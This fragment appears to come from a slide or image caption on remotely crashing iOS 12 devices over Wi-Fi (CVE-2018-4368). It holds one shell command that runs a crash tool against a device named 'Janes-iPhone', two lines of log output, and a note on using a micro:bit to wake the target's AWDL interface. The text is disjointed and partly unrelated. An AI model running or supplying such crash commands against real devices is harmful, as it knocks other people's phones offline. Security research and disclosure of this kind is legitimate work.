 Crashing iOS 12 Devices Remotely via Wi-Fi (CVE-2018-4368)
Shell
neo:Desktop demo$ sudo ./mowl -i en0 -a crash -t Janes-iPhone
11:20:21 INFO : WLAN device: en0
11:20:21 INFO : Host device: tap0
Use a BBC micro:bit (w/
nRF51822) to activate target's
AWDL interface remotely
冷渗透